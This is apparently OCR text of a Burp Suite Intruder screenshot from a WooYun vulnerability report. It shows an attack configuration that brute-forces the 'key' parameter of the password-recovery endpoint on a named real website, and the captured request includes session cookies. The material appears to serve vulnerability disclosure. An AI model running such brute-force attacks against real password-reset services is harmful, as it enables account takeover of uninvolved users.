 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
GET
/User/findMyPwd?uid= &uid_type=1&key=§1111§&pwd= wd=
HTTP/1.1
Host: www.qingpinji.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/39.0.2171.99 Safari/537.36 LBBROWSER
Referer: http://www.qingpinji.com/User/FindMyPwd
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=gf7sp28q341g80r9ortju6gg96; _gat=1; uid=
_ga=GA1.2.1394485578.1432467717; Hm_lvt_67409443075c8633127d12f3b9256a43=1432467718;
Hm_lpvt_67409443075c8633127d12f3b9256a43=1432472011
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 727
www.wooyun.org